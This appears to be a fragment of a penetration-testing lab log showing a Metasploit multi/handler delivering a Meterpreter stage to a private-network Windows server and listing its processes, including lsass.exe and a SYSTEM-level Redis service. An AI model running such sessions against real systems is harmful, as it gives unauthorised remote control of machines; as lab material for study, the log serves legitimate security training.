 meterpreter >
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.59.4:8899
[*] Sending stage (176195 bytes) to 192.168.59.4
[*] Meterpreter session 8 opened (192.168.59.133:50363 → 192.168.59.4:8899) at 2021-04-28 02:33:29 -0400
meterpreter >
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
204 2416 cmd.exe x64 1 12SERVER-REIDS\Administrator C:\Windows\System32\cmd.exe
220 4 smss.exe x64 0
280 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
308 300 csrss.exe x64 0
388 380 csrss.exe x64 1
396 300 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
424 380 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
488 396 services.exe x64 0
496 396 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
552 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
580 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
672 424 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
688 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
720 204 conhost.exe x64 1 12SERVER-REIDS\Administrator C:\Windows\System32\conhost.exe
724 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
788 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
852 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1068 488 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1108 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1124 488 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1128 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1164 488 OSPPSVC.EXE x64 0 NT AUTHORITY\NETWORK SERVICE C:\Program Files\Common Files\microsoft shared\Off
1272 488 redis-server.exe x64 0 NT AUTHORITY\SYSTEM C:\Redis\redis-server.exe
moonsec